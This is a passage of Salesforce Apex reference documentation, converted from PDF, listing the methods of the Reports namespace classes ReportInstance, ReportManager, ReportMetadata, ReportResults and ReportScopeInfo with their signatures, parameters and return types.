public Id getOwnerId()

#### <span id="page-1810-3"></span>Return Value

Type: [Id](#page-2135-0)

#### **getReportId()**

Returns the unique ID of the report this instance is based on.

# **Syntax**

```
public Id getReportId()
```
# Return Value

Type: [Id](#page-2135-0)

# <span id="page-1811-0"></span>**getReportResults()**

Retrieves results for an instance of an asynchronous report. When you request your report, you can specify whether to summarize data or include details.

# **Syntax**

public Reports.ReportResults getReportResults()

# Return Value

<span id="page-1811-1"></span>Type: [Reports.ReportResults](#page-1836-0)

# **getRequestDate()**

Returns the date and time when an instance of the report was run. Date and time information is in ISO-8601 format.

# **Syntax**

public Datetime getRequestDate()

#### <span id="page-1811-2"></span>Return Value

Type: [Datetime](#page-2067-0)

# **getStatus()**

Returns the status of a report.

# **Syntax**

public String getStatus()

# Return Value

Type: [String](#page-2384-0)

# Usage

- **•** New if the report run was recently triggered through a request.
- **•** Success if the report ran.
- **•** Running if the report is being run.
- **•** Error if the report run failed. The instance of a report run can return an error if, for example, your permission to access the report was removed after you requested the run.

# ReportManager Class

Runs a report synchronously or asynchronously and with or without details.

# Namespace

[Reports](#page-1748-0)

# Usage

Gets instances of reports and describes the metadata of Reports.

# ReportManager Methods

The following are methods for ReportManager. All methods are static.

#### IN THIS SECTION:

[describeReport\(reportId\)](#page-1813-0)

Retrieves report, report type, and extended metadata for a tabular, summary, or matrix report.

[getDatatypeFilterOperatorMap\(\)](#page-1813-1)

Lists the field data types that you can use to filter the report.

#### [getReportInstance\(instanceId\)](#page-1813-2)

Retrieves results for an instance of a report that has been run asynchronously. The settings you use when you run your asynchronous report determine whether you can retrieve summary data or detailed data.

#### [getReportInstances\(reportId\)](#page-1814-0)

Returns a list of instances for a report that was run asynchronously. Each item in the list represents a separate instance of the report, with metadata for the time at which the report was run.

#### [runAsyncReport\(reportId, reportMetadata, includeDetails\)](#page-1814-1)

Runs a report asynchronously with the report ID. Includes details if *includeDetails* is set to true. Filters the report based on the report metadata in *reportMetadata*.

[runAsyncReport\(reportId, includeDetails\)](#page-1814-2)

Runs a report asynchronously with the report ID. Includes details if *includeDetails* is set to true.

#### [runAsyncReport\(reportId, reportMetadata\)](#page-1815-0)

Runs a report asynchronously with the report ID. Filters the results based on the report metadata in *reportMetadata*.

#### [runAsyncReport\(reportId\)](#page-1815-1)

Runs a report asynchronously with the report ID.

#### [runReport\(reportId, reportMetadata, includeDetails\)](#page-1816-0)

Runs a report immediately with the report ID. Includes details if *includeDetails* is set to true. Filters the results based on the report metadata in *reportMetadata*.

#### [runReport\(reportId, includeDetails\)](#page-1816-1)

Runs a report immediately with the report ID. Includes details if *includeDetails* is set to true.

#### [runReport\(reportId, reportMetadata\)](#page-1816-2)

Runs a report immediately with the report ID. Filters the results based on the report metadata in *rmData*.

#### [runReport\(reportId\)](#page-1817-0)

Runs a report immediately with the report ID.

#### <span id="page-1813-0"></span>**describeReport(reportId)**

Retrieves report, report type, and extended metadata for a tabular, summary, or matrix report.

#### **Syntax**

public static Reports.ReportDescribeResult describeReport(Id reportId)

# **Parameters**

*reportId* Type: [Id](#page-2135-0)

# Return Value

<span id="page-1813-1"></span>Type: [Reports.ReportDescribeResult](#page-1798-0)

### **getDatatypeFilterOperatorMap()**

Lists the field data types that you can use to filter the report.

#### **Syntax**

public static MAP<String, LIST<Reports.FilterOperator>> getDatatypeFilterOperatorMap()

# <span id="page-1813-2"></span>Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), [List](#page-2201-0)[<Reports.FilterOperator](#page-1777-0)>>

#### **getReportInstance(instanceId)**

Retrieves results for an instance of a report that has been run asynchronously. The settings you use when you run your asynchronous report determine whether you can retrieve summary data or detailed data.

#### **Syntax**

public static Reports.ReportInstance getReportInstance(Id instanceId)

### **Parameters**

*instanceId* Type: [Id](#page-2135-0)

## Return Value

Type: [Reports.ReportInstance](#page-1809-0)

#### <span id="page-1814-0"></span>**getReportInstances(reportId)**

Returns a list of instances for a report that was run asynchronously. Each item in the list represents a separate instance of the report, with metadata for the time at which the report was run.

# **Syntax**

public static LIST<Reports.ReportInstance> getReportInstances(Id reportId)

# **Parameters**

*reportId* Type: [Id](#page-2135-0)

# Return Value

<span id="page-1814-1"></span>Type: [List<](#page-2201-0)[Reports.ReportInstance>](#page-1809-0)

#### **runAsyncReport(reportId, reportMetadata, includeDetails)**

Runs a report asynchronously with the report ID. Includes details if *includeDetails* is set to true. Filters the report based on the report metadata in *reportMetadata*.

# **Syntax**

public static Reports.ReportInstance runAsyncReport(Id reportId, Reports.ReportMetadata reportMetadata, Boolean includeDetails)

# **Parameters**

*reportId* Type: [Id](#page-2135-0) *reportMetadata* Type: [Reports.ReportMetadata](#page-1817-1)

*includeDetails* Type: [Boolean](#page-1975-0)

# <span id="page-1814-2"></span>Return Value

Type: [Reports.ReportInstance](#page-1809-0)

# **runAsyncReport(reportId, includeDetails)**

Runs a report asynchronously with the report ID. Includes details if *includeDetails* is set to true.

#### **Syntax**

public static Reports.ReportInstance runAsyncReport(Id reportId, Boolean includeDetails)

*reportId* Type: [Id](#page-2135-0) *includeDetails* Type: [Boolean](#page-1975-0)

# Return Value

<span id="page-1815-0"></span>Type: [Reports.ReportInstance](#page-1809-0)

#### **runAsyncReport(reportId, reportMetadata)**

Runs a report asynchronously with the report ID. Filters the results based on the report metadata in *reportMetadata*.

# **Syntax**

public static Reports.ReportInstance runAsyncReport(Id reportId, Reports.ReportMetadata reportMetadata)

# **Parameters**

*reportId* Type: [Id](#page-2135-0) *reportMetadata*

Type: [Reports.ReportMetadata](#page-1817-1)

# <span id="page-1815-1"></span>Return Value

Type: [Reports.ReportInstance](#page-1809-0)

# **runAsyncReport(reportId)**

Runs a report asynchronously with the report ID.

# **Syntax**

public static Reports.ReportInstance runAsyncReport(Id reportId)

# **Parameters**

#### *reportId* Type: [Id](#page-2135-0)

# Return Value

Type: [Reports.ReportInstance](#page-1809-0)

#### <span id="page-1816-0"></span>**runReport(reportId, reportMetadata, includeDetails)**

Runs a report immediately with the report ID. Includes details if *includeDetails* is set to true. Filters the results based on the report metadata in *reportMetadata*.

#### **Syntax**

public static Reports.ReportResults runReport(Id reportId, Reports.ReportMetadata reportMetadata, Boolean includeDetails)

#### **Parameters**

*reportId* Type: [Id](#page-2135-0) *reportMetadata* Type: [Reports.ReportMetadata](#page-1817-1) *includeDetails* Type: [Boolean](#page-1975-0)

# Return Value

<span id="page-1816-1"></span>Type: [Reports.ReportResults](#page-1836-0)

#### **runReport(reportId, includeDetails)**

Runs a report immediately with the report ID. Includes details if *includeDetails* is set to true.

#### **Syntax**

public static Reports.ReportResults runReport(Id reportId, Boolean includeDetails)

#### **Parameters**

*reportId* Type: [Id](#page-2135-0)

*includeDetails* Type: [Boolean](#page-1975-0)

# <span id="page-1816-2"></span>Return Value

Type: [Reports.ReportResults](#page-1836-0)

#### **runReport(reportId, reportMetadata)**

Runs a report immediately with the report ID. Filters the results based on the report metadata in *rmData*.

### **Syntax**

```
public static Reports.ReportResults runReport(Id reportId, Reports.ReportMetadata
reportMetadata)
```
*reportId* Type: [Id](#page-2135-0) *reportMetadata*

Type: [Reports.ReportMetadata](#page-1817-1) [Reports.ReportMetadata](#page-1817-1)

# Return Value

<span id="page-1817-0"></span>Type: [Reports.ReportResults](#page-1836-0)

# **runReport(reportId)**

Runs a report immediately with the report ID.

# **Syntax**

public static Reports.ReportResults runReport(Id reportId)

# **Parameters**

*reportId* Type: [Id](#page-2135-0)

# <span id="page-1817-1"></span>Return Value

Type: [Reports.ReportResults](#page-1836-0)

# ReportMetadata Class

Contains report metadata for a tabular, summary, or matrix report.

# Namespace

[Reports](#page-1748-0)

# Usage

Report metadata gives information about the report as a whole, such as the report type, format, summary fields, row or column groupings, and filters that are saved to the report. You can use the ReportMetadata class to retrieve report metadata and to set metadata that can be used to filter a report.

# ReportMetadata Methods

The following are methods for ReportMetadata. All are instance methods.

IN THIS SECTION:

#### [getAggregates\(\)](#page-1820-0)

Returns unique identifiers for summary or custom summary formula fields in the report.

[getBuckets\(\)](#page-1821-0)

Returns a list of bucket fields in the report.

#### [getCrossFilters\(\)](#page-1821-1)

Returns information about cross filters applied to a report.

#### [getCurrencyCode\(\)](#page-1821-2)

Returns report currency, such as USD, EUR, or GBP, for an organization that has multicurrency enabled. The value is null if the organization does not have multicurrency enabled.

#### [getCustomSummaryFormula\(\)](#page-1821-3)

Returns information about custom summary formulas in a report.

[getDescription\(\)](#page-1822-0) Returns the description of the report.

#### [getDetailColumns\(\)](#page-1822-1)

Returns unique API names (column names) for the fields that contain detailed data. For example, the method might return the following values: "OPPORTUNITY\_NAME, TYPE, LEAD\_SOURCE, AMOUNT."

#### [getDeveloperName\(\)](#page-1822-2)

Returns the report API name. For example, the method might return the following value: "Closed\_Sales\_This\_Quarter."

[getDivision\(\)](#page-1822-3) Returns the division specified in the report.

[getGroupingsAcross\(\)](#page-1823-0) Returns column groupings in a report.

[getGroupingsDown\(\)](#page-1823-1) Returns row groupings for a report.

[getHasDetailRows\(\)](#page-1823-2) Indicates whether the report has detail rows.

[getHasRecordCount\(\)](#page-1824-0)

Indicates whether the report shows the total number of records.

#### [getHistoricalSnapshotDates\(\)](#page-1824-1)

Returns a list of historical snapshot dates.

[getId\(\)](#page-1824-2) Returns the unique report ID.

[getName\(\)](#page-1824-3) Returns the report name.

#### [getReportBooleanFilter\(\)](#page-1825-0)

Returns logic to parse custom field filters. The value is null when filter logic is not specified.

#### [getReportFilters\(\)](#page-1825-1)

Returns a list of each custom filter in the report along with the field name, filter operator, and filter value.

# [getReportFormat\(\)](#page-1825-2)

Returns the format of the report.

#### [getReportType\(\)](#page-1825-3)

Returns the unique API name and display name for the report type.

#### [getScope\(\)](#page-1826-0)

Returns the API name for the scope defined for the report. Scope values depend on the report type.

#### [getShowGrandTotal\(\)](#page-1826-1)

Indicates whether the report shows the grand total.

#### [getShowSubtotals\(\)](#page-1826-2)

Indicates whether the report shows subtotals, such as column or row totals.

#### [getSortBy\(\)](#page-1826-3)

Returns the list of columns on which the report is sorted. Currently, you can sort on only one column.

#### [getStandardDateFilter\(\)](#page-1827-0)

Returns information about the standard date filter for the report, such as the start date, end date, date range, and date field API name.

#### [getStandardFilters\(\)](#page-1827-1)

Returns a list of standard filters for the report.

#### [getTopRows\(\)](#page-1827-2)

Returns information about a row limit filter, including the number of rows returned and the sort order.

#### [setAggregates\(aggregates\)](#page-1827-3)

Sets unique identifiers for standard or custom summary formula fields in the report.

#### [setBuckets\(buckets\)](#page-1828-0)

Creates bucket fields in a report.

[setCrossFilters\(crossFilters\)](#page-1828-1)

Applies cross filters to a report.

#### [setCurrencyCode\(currencyCode\)](#page-1828-2)

Sets the currency, such as USD, EUR, or GBP, for report summary fields in an organization that has multicurrency enabled.

[setCustomSummaryFormula\(customSummaryFormula\)](#page-1829-0)

Adds a custom summary formula to a report.

[setDescription\(description\)](#page-1829-1)

Sets the description of the report.

#### [setDetailColumns\(detailColumns\)](#page-1829-2)

Sets the unique API names for the fields that contain detailed data—for example, OPPORTUNITY\_NAME, TYPE, LEAD\_SOURCE, or AMOUNT.

[setDeveloperName\(developerName\)](#page-1830-0)

Sets the report API name—for example, Closed\_Sales\_This\_Quarter.

[setDivision\(division\)](#page-1830-1)

Sets the division of the report.

[setGroupingsAcross\(groupingInfo\)](#page-1830-2)

Sets column groupings in a report.

[setGroupingsDown\(groupingInfo\)](#page-1831-0)

Sets row groupings for a report.

#### [setHasDetailRows\(hasDetailRows\)](#page-1831-1)

Specifies whether the report has detail rows.

[setHasRecordCount\(hasRecordCount\)](#page-1831-2) Specifies whether the report is configured to show the total number of records. [setHistoricalSnapshotDates\(historicalSnapshot\)](#page-1832-0) Sets a list of historical snapshot dates. [setId\(id\)](#page-1832-1) Sets the unique report ID. [setName\(name\)](#page-1832-2) Sets the report name. [setReportBooleanFilter\(reportBooleanFilter\)](#page-1833-0) Sets logic to parse custom field filters. [setReportFilters\(reportFilters\)](#page-1833-1) Sets a list of each custom filter in the report along with the field name, filter operator, and filter value. [setReportFormat\(format\)](#page-1833-2) Sets the format of the report. [setReportType\(reportType\)](#page-1834-0) Sets the unique API name and display name for the report type. [setScope\(scopeName\)](#page-1834-1) Sets the API name for the scope defined for the report. Scope values depend on the report type. [setShowGrandTotal\(showGrandTotal\)](#page-1834-2) Specifies whether the report shows the grand total. [setShowSubtotals\(showSubtotals\)](#page-1835-0) Specifies whether the report shows subtotals, such as column or row totals. [setSortBy\(column\)](#page-1835-1) Sets the list of columns on which the report is sorted. Currently, you can only sort on one column. [setStandardDateFilter\(dateFilter\)](#page-1835-2) Sets the standard date filter—which includes the start date, end date, date range, and date field API name—for the report. [setStandardFilters\(filters\)](#page-1836-1) Sets one or more standard filters on the report. [setTopRows\(topRows\)](#page-1836-2) Applies a row limit filter to a report.

# <span id="page-1820-0"></span>**getAggregates()**

Returns unique identifiers for summary or custom summary formula fields in the report.

#### **Syntax**

public LIST<String> getAggregates()

# Return Value

Type: [List<](#page-2201-0)[String](#page-2384-0)>

# Usage

For example:

- **•** a!Amount represents the average for the Amount column.
- **•** s!Amount represents the sum of the Amount column.
- **•** m!Amount represents the minimum value of the Amount column.
- **•** x!Amount represents the maximum value of the Amount column.
- <span id="page-1821-0"></span>**•** s!*<customfieldID>* represents the sum of a custom field column. For custom fields and custom report types, the identifier is a combination of the summary type and the field ID.

#### **getBuckets()**

Returns a list of bucket fields in the report.

#### **Signature**

public List<Reports.BucketField> getBuckets()

# Return Value

<span id="page-1821-1"></span>Type: [List<](#page-2201-0)[Reports.BucketField](#page-1753-0)>

#### **getCrossFilters()**

Returns information about cross filters applied to a report.

#### **Signature**

public Reports.CrossFilter getCrossFilters()

#### <span id="page-1821-2"></span>Return Value

Type: [List<](#page-2201-0)[Reports.CrossFilter](#page-1765-0)>

#### **getCurrencyCode()**

Returns report currency, such as USD, EUR, or GBP, for an organization that has multicurrency enabled. The value is null if the organization does not have multicurrency enabled.

# **Syntax**

```
public String getCurrencyCode()
```
# Return Value

Type: [String](#page-2384-0)

# **getCustomSummaryFormula()**

Returns information about custom summary formulas in a report.

public Map<String,Reports.ReportCsf> getCustomSummaryFormula()

Return Value

<span id="page-1822-0"></span>Type: [Map<](#page-2219-0)[String](#page-2384-0),[Reports.ReportCsf>](#page-1787-0)

# **getDescription()**

Returns the description of the report.

# **Signature**

public String getDescription()

# Return Value

<span id="page-1822-1"></span>Type: [String](#page-2384-0)

# **getDetailColumns()**

Returns unique API names (column names) for the fields that contain detailed data. For example, the method might return the following values: "OPPORTUNITY\_NAME, TYPE, LEAD\_SOURCE, AMOUNT."

#### **Syntax**

```
public LIST<String> getDetailColumns()
```
# <span id="page-1822-2"></span>Return Value

Type: [List<](#page-2201-0)[String](#page-2384-0)>

# **getDeveloperName()**

Returns the report API name. For example, the method might return the following value: "Closed\_Sales\_This\_Quarter."

# **Syntax**

```
public String getDeveloperName()
```
# Return Value

Type: [String](#page-2384-0)

# **getDivision()**

Returns the division specified in the report.

Note: Reports that use standard filters (such as My Cases or My Team's Accounts) show records in all divisions. These reports can't  $\boldsymbol{\beta}$ be further limited to a specific division.

public String getDivision()

# Return Value

<span id="page-1823-0"></span>Type: [String](#page-2384-0)

# **getGroupingsAcross()**

Returns column groupings in a report.

# **Syntax**

public LIST<Reports.GroupingInfo> getGroupingsAcross()

# Return Value

Type: [List<](#page-2201-0)[Reports.GroupingInfo>](#page-1780-0)

# Usage

The identifier is:

- **•** An empty array for reports in summary format, because summary reports don't include column groupings
- <span id="page-1823-1"></span>**•** BucketField\_(*ID*) for bucket fields
- **•** The ID of a custom field when the custom field is used for a column grouping

# **getGroupingsDown()**

Returns row groupings for a report.

# **Syntax**

public LIST<Reports.GroupingInfo> getGroupingsDown()

# Return Value

Type: [List<](#page-2201-0)[Reports.GroupingInfo>](#page-1780-0)

# Usage

<span id="page-1823-2"></span>The identifier is:

- **•** BucketField\_(*ID*) for bucket fields
- **•** The ID of a custom field when the custom field is used for grouping

# **getHasDetailRows()**

Indicates whether the report has detail rows.

public Boolean getHasDetailRows()

### Return Value

<span id="page-1824-0"></span>Type: [Boolean](#page-1975-0)

#### **getHasRecordCount()**

Indicates whether the report shows the total number of records.

# **Signature**

public Boolean getHasRecordCount()

# Return Value

<span id="page-1824-1"></span>Type: [Boolean](#page-1975-0)

# **getHistoricalSnapshotDates()**

Returns a list of historical snapshot dates.

# **Syntax**

public LIST<String> getHistoricalSnapshotDates()

# <span id="page-1824-2"></span>Return Value

Type: [List<](#page-2201-0)[String](#page-2384-0)>

# **getId()**

Returns the unique report ID.

# **Syntax**

public Id getId()

# <span id="page-1824-3"></span>Return Value

Type: [Id](#page-2135-0)

# **getName()**

Returns the report name.

# **Syntax**

```
public String getName()
```
# Return Value

Type: [String](#page-2384-0)

# <span id="page-1825-0"></span>**getReportBooleanFilter()**

Returns logic to parse custom field filters. The value is null when filter logic is not specified.

#### **Syntax**

public String getReportBooleanFilter()

#### Return Value

<span id="page-1825-1"></span>Type: [String](#page-2384-0)

# **getReportFilters()**

Returns a list of each custom filter in the report along with the field name, filter operator, and filter value.

#### **Syntax**

public LIST<Reports.ReportFilter> getReportFilters()

#### <span id="page-1825-2"></span>Return Value

Type: [List<](#page-2201-0)[Reports.ReportFilter](#page-1805-3)>

#### **getReportFormat()**

Returns the format of the report.

# **Syntax**

public Reports.ReportFormat getReportFormat()

#### Return Value

Type: [Reports.ReportFormat](#page-1809-1)

# Usage

This value can be:

- <span id="page-1825-3"></span>**•** TABULAR
- **•** SUMMARY
- **•** MATRIX

#### **getReportType()**

Returns the unique API name and display name for the report type.

# **Syntax**

public Reports.ReportType getReportType()

# Return Value

<span id="page-1826-0"></span>Type: [Reports.ReportType](#page-1841-0)

# **getScope()**

Returns the API name for the scope defined for the report. Scope values depend on the report type.

# **Signature**

public String getScope()

# Return Value

<span id="page-1826-1"></span>Type: [String](#page-2384-0)

# **getShowGrandTotal()**

Indicates whether the report shows the grand total.

# **Signature**

public Boolean getShowGrandTotal()

# <span id="page-1826-2"></span>Return Value

Type: [Boolean](#page-1975-0)

# **getShowSubtotals()**

Indicates whether the report shows subtotals, such as column or row totals.

# **Signature**

public Boolean getShowSubtotals()

# <span id="page-1826-3"></span>Return Value

Type: [Boolean](#page-1975-0)

# **getSortBy()**

Returns the list of columns on which the report is sorted. Currently, you can sort on only one column.

# **Signature**

```
public List<Reports.SortColumn> getSortBy()
```
# Return Value

Type: List<[Reports.SortColumn>](#page-1847-0)

#### <span id="page-1827-0"></span>**getStandardDateFilter()**

Returns information about the standard date filter for the report, such as the start date, end date, date range, and date field API name.

#### **Signature**

public Reports.StandardDateFilter getStandardDateFilter()

#### Return Value

<span id="page-1827-1"></span>Type: [Reports.StandardDateFilter](#page-1849-0)

### **getStandardFilters()**

Returns a list of standard filters for the report.

#### **Signature**

public List<Reports.StandardFilter> getStandardFilters()

#### <span id="page-1827-2"></span>Return Value

Type: List<[Reports.StandardFilter>](#page-1855-0)

#### **getTopRows()**

Returns information about a row limit filter, including the number of rows returned and the sort order.

#### **Signature**

public Reports.TopRows getTopRows()

#### <span id="page-1827-3"></span>Return Value

Type: [Reports.TopRows](#page-1862-0)

## **setAggregates(aggregates)**

Sets unique identifiers for standard or custom summary formula fields in the report.

#### **Signature**

public void setAggregates(List<String> aggregates)

*aggregates* Type: List<[String>](#page-2384-0)

# Return Value

<span id="page-1828-0"></span>Type: void

# **setBuckets(buckets)**

Creates bucket fields in a report.

# **Signature**

public void setBuckets(List<Reports.BucketField> buckets)

# **Parameters**

*buckets* Type: [List](#page-2201-0)<[Reports.BucketField](#page-1753-0)>

# <span id="page-1828-1"></span>Return Value

Type: void

# **setCrossFilters(crossFilters)**

Applies cross filters to a report.

# **Signature**

public void setCrossFilters(List<Reports.CrossFilter> crossFilters)

# **Parameters**

*crossFilter* Type: [List](#page-2201-0)<[Reports.CrossFilter>](#page-1765-0)

# <span id="page-1828-2"></span>Return Value

Type: void

#### **setCurrencyCode(currencyCode)**

Sets the currency, such as USD, EUR, or GBP, for report summary fields in an organization that has multicurrency enabled.

# **Signature**

public void setCurrencyCode(String currencyCode)

*currencyCode* Type: [String](#page-2384-0)

# Return Value

<span id="page-1829-0"></span>Type: void

#### **setCustomSummaryFormula(customSummaryFormula)**

Adds a custom summary formula to a report.

# **Signature**

public void setCustomSummaryFormula(MAP<String,Reports.ReportCsf> customSummaryFormula)

# **Parameters**

*customSummaryFormula* Type: [Map](#page-2219-0)[<String,](#page-2384-0) [Reports.ReportCsf>](#page-1787-0)

# <span id="page-1829-1"></span>Return Value

Type: void

# **setDescription(description)**

Sets the description of the report.

# **Signature**

public void setDescription(String description)

# **Parameters**

*description* Type: [String](#page-2384-0)

# <span id="page-1829-2"></span>Return Value

Type: void

# **setDetailColumns(detailColumns)**

Sets the unique API names for the fields that contain detailed data—for example, OPPORTUNITY\_NAME, TYPE, LEAD\_SOURCE, or AMOUNT.

# **Signature**

```
public void setDetailColumns(List<String> detailColumns)
```
*detailColumns* Type: List<[String>](#page-2384-0)

# Return Value

<span id="page-1830-0"></span>Type: void

### **setDeveloperName(developerName)**

Sets the report API name-for example, Closed Sales This Quarter.

# **Signature**

public void setDeveloperName(String developerName)

# **Parameters**

*developerName* Type: [String](#page-2384-0)

# <span id="page-1830-1"></span>Return Value

Type: void

# **setDivision(division)**

Sets the division of the report.

Note: Reports that use standard filters (such as My Cases or My Team's Accounts) show records in all divisions. These reports can't be further limited to a specific division.

# **Signature**

public void setDivision(String division)

# **Parameters**

*division* Type: [String](#page-2384-0)

# <span id="page-1830-2"></span>Return Value

Type: void

# **setGroupingsAcross(groupingInfo)**

Sets column groupings in a report.

public void setGroupingsAcross(List<Reports.GroupingInfo> groupingInfo)

#### **Parameters**

*groupingInfo* Type: List<[Reports.GroupingInfo](#page-1780-0)>

#### Return Value

<span id="page-1831-0"></span>Type: void

#### **setGroupingsDown(groupingInfo)**

Sets row groupings for a report.

#### **Signature**

public void setGroupingsDown(List<Reports.GroupingInfo> groupingInfo)

# Parameters

*groupingInfo* Type: List<[Reports.GroupingInfo](#page-1780-0)>

#### <span id="page-1831-1"></span>Return Value

Type: void

#### **setHasDetailRows(hasDetailRows)**

Specifies whether the report has detail rows.

# **Signature**

public void setHasDetailRows(Boolean hasDetailRows)

# **Parameters**

*hasDetailRows* Type: [Boolean](#page-1975-0)

# <span id="page-1831-2"></span>Return Value

Type: void

#### **setHasRecordCount(hasRecordCount)**

Specifies whether the report is configured to show the total number of records.

public void setHasRecordCount(Boolean hasRecordCount)

### **Parameters**

*hasRecordCount* Type: [Boolean](#page-1975-0)

# Return Value

<span id="page-1832-0"></span>Type: void

### **setHistoricalSnapshotDates(historicalSnapshot)**

Sets a list of historical snapshot dates.

# **Syntax**

public Void setHistoricalSnapshotDates(LIST<String> historicalSnapshot)

# **Parameters**

*historicalSnapshot* Type: [List](#page-2201-0)<[String>](#page-2384-0)

# <span id="page-1832-1"></span>Return Value

Type: Void

# **setId(id)**

Sets the unique report ID.

# **Signature**

public void setId(Id id)

# **Parameters**

# *id*

Type: [Id](#page-2135-0)

# <span id="page-1832-2"></span>Return Value

Type: void

#### **setName(name)**

Sets the report name.

public void setName(String name)

#### **Parameters**

*name* Type: [String](#page-2384-0)

## Return Value

<span id="page-1833-0"></span>Type: void

#### **setReportBooleanFilter(reportBooleanFilter)**

Sets logic to parse custom field filters.

## **Syntax**

public Void setReportBooleanFilter(String reportBooleanFilter)

# **Parameters**

*reportBooleanFilter* Type: [String](#page-2384-0)

#### <span id="page-1833-1"></span>Return Value

Type: Void

#### **setReportFilters(reportFilters)**

Sets a list of each custom filter in the report along with the field name, filter operator, and filter value.

# **Syntax**

public Void setReportFilters(LIST<Reports.ReportFilter> reportFilters)

# **Parameters**

*reportFilters* Type: [List](#page-2201-0)<[Reports.ReportFilter>](#page-1805-3)

# <span id="page-1833-2"></span>Return Value

Type: Void

#### **setReportFormat(format)**

Sets the format of the report.

public void setReportFormat(Reports.ReportFormat format)

## **Parameters**

*format* Type: [Reports.ReportFormat](#page-1809-1)

# Return Value

<span id="page-1834-0"></span>Type: void

# **setReportType(reportType)**

Sets the unique API name and display name for the report type.

### **Signature**

public void setReportType(Reports.ReportType reportType)

# **Parameters**

*reportType* Type: [Reports.ReportType](#page-1841-0)

# <span id="page-1834-1"></span>Return Value

Type: void

#### **setScope(scopeName)**

Sets the API name for the scope defined for the report. Scope values depend on the report type.

# **Signature**

public void setScope(String scopeName)

# **Parameters**

*scopeName* Type: [String](#page-2384-0)

# <span id="page-1834-2"></span>Return Value

Type: void

#### **setShowGrandTotal(showGrandTotal)**

Specifies whether the report shows the grand total.

public void setShowGrandTotal(Boolean showGrandTotal)

### **Parameters**

*showGrandTotal* Type: [Boolean](#page-1975-0)

#### Return Value

<span id="page-1835-0"></span>Type: void

#### **setShowSubtotals(showSubtotals)**

Specifies whether the report shows subtotals, such as column or row totals.

### **Signature**

public void setShowSubtotals(Boolean showSubtotals)

# **Parameters**

*showSubtotals* Type: [Boolean](#page-1975-0)

# <span id="page-1835-1"></span>Return Value

Type: void

#### **setSortBy(column)**

Sets the list of columns on which the report is sorted. Currently, you can only sort on one column.

# **Signature**

public void setSortBy(List<Reports.SortColumn> column)

# **Parameters**

*column* Type: List<[Reports.SortColumn](#page-1847-0)>

# <span id="page-1835-2"></span>Return Value

Type: void

#### **setStandardDateFilter(dateFilter)**

Sets the standard date filter—which includes the start date, end date, date range, and date field API name—for the report.
## **Signature**

public void setStandardDateFilter(Reports.StandardDateFilter dateFilter)

## **Parameters**

*dateFilter* Type: [Reports.StandardDateFilter](#page-1849-0)

## Return Value

Type: void

## **setStandardFilters(filters)**

Sets one or more standard filters on the report.

## **Signature**

public void setStandardFilters(List<Reports.StandardFilter> filters)

# **Parameters**

*filters* Type: List<[Reports.StandardFilter](#page-1855-0)>

#### Return Value

Type: void

#### **setTopRows(topRows)**

Applies a row limit filter to a report.

# **Signature**

public Reports.TopRows setTopRows(Reports.TopRows topRows)

# **Parameters**

*topRows* Type: [Reports.TopRows](#page-1862-0)

# Return Value

Type: void

# ReportResults Class

Contains the results of running a report.

# Namespace

[Reports](#page-1748-0)

# ReportResults Methods

The following are methods for ReportResults. All are instance methods.

## IN THIS SECTION:

[getAllData\(\)](#page-1837-0)

Returns all report data.

# [getFactMap\(\)](#page-1838-0)

Returns summary-level data or summary and detailed data for each row or column grouping. Detailed data is available if the includeDetails parameter is set to true when the report is run.

[getGroupingsAcross\(\)](#page-1838-1)

Returns a collection of column groupings, keys, and values.

[getGroupingsDown\(\)](#page-1838-2) Returns a collection of row groupings, keys, and values.

[getHasDetailRows\(\)](#page-1838-3) Returns information about whether the fact map has detail rows.

[getReportExtendedMetadata\(\)](#page-1839-0)

Returns additional, detailed metadata about the report, including data type and label information for groupings and summaries.

#### <span id="page-1837-0"></span>[getReportMetadata\(\)](#page-1839-1)

Returns metadata about the report, including grouping and summary information.

# **getAllData()**

Returns all report data.

# **Syntax**

public Boolean getAllData()

# Return Value

Type: [Boolean](#page-1975-0)

# Usage

When true, indicates that all report results are returned.

When  $false$ , indicates that results are returned for the same number of rows as in a report run in Salesforce.



# <span id="page-1838-0"></span>**getFactMap()**

Returns summary-level data or summary and detailed data for each row or column grouping. Detailed data is available if the includeDetails parameter is set to true when the report is run.

# **Syntax**

public MAP<String, Reports.ReportFact> getFactMap()

Return Value

<span id="page-1838-1"></span>Type: [Map<](#page-2219-0)[String](#page-2384-0),[Reports.ReportFact>](#page-1802-0)

# **getGroupingsAcross()**

Returns a collection of column groupings, keys, and values.

# **Syntax**

public Reports.Dimension getGroupingsAcross()

# Return Value

<span id="page-1838-2"></span>Type: [Reports.Dimension](#page-1773-0)

# **getGroupingsDown()**

Returns a collection of row groupings, keys, and values.

# **Syntax**

public Reports.Dimension getGroupingsDown()

# <span id="page-1838-3"></span>Return Value

Type: [Reports.Dimension](#page-1773-0)

# **getHasDetailRows()**

Returns information about whether the fact map has detail rows.

# **Syntax**

public Boolean getHasDetailRows()

# Return Value

Type: [Boolean](#page-1975-0)

#### Usage

- When  $true$ , indicates that the fact map returns values for summary-level and record-level data.
- <span id="page-1839-0"></span>• When false, indicates that the fact map returns summary values.

#### **getReportExtendedMetadata()**

Returns additional, detailed metadata about the report, including data type and label information for groupings and summaries.

#### **Syntax**

public Reports.ReportExtendedMetadata getReportExtendedMetadata()

#### Return Value

<span id="page-1839-1"></span>Type: [Reports.ReportExtendedMetadata](#page-1800-0)

#### **getReportMetadata()**

Returns metadata about the report, including grouping and summary information.

#### **Syntax**

public Reports.ReportMetadata getReportMetadata()

#### <span id="page-1839-3"></span>Return Value

Type: [Reports.ReportMetadata](#page-1817-0)

# ReportScopeInfo Class

Contains information about possible scope values that you can choose. Scope values depend on the report type. For example, you can set the scope for opportunity reports to All opportunities, My team's opportunities, or My opportunities.

# Namespace

[Reports](#page-1748-0)

<span id="page-1839-2"></span>IN THIS SECTION:

[ReportScopeInfo Methods](#page-1839-2)

# ReportScopeInfo Methods

The following are methods for ReportScopeInfo.

IN THIS SECTION:

#### [getDefaultValue\(\)](#page-1840-0)

Returns the default scope of the data to display in the report.

## [getValues\(\)](#page-1840-1)

Returns a list of scope values specified for the report.

# <span id="page-1840-0"></span>**getDefaultValue()**

Returns the default scope of the data to display in the report.

public String getDefaultValue()

# Return Value

<span id="page-1840-1"></span>Type: [String](#page-2384-0)

**Signature** 

# **getValues()**

Returns a list of scope values specified for the report.

# **Signature**

public List<Reports.ReportScopeValue> getValues()

# <span id="page-1840-2"></span>Return Value

Type: List<[Reports.ReportScopeValue>](#page-1840-2)

